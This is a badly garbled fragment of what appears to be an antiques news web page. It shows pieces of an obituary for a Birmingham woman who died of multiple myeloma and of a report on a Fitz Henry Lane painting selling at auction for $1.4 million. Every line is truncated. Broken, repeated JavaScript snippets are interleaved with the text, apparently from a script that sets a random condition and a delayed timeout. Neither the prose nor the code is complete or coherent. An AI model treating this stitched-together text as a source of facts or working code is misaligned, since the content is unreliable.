
iques Dealer
n Matson, 75, of Birmingham died on September 19
tle with multiple myeloma. Sharon’s boundless energy
3){var delay = […]
 (number1==3){var Delay = 18000;
lay);}
Andom() * 6); If (number1==3){var Delay
(0), Delay);}
Andom() * 6); If (number1==3){var
out($GRn(0),delay);}
Andscape By Fitz Henry
intings Auction At $1.4 Million
s Mascolo, Catalog Photos Courtesy of Skinner Inc.
itz Henry Lane painting comes to market, people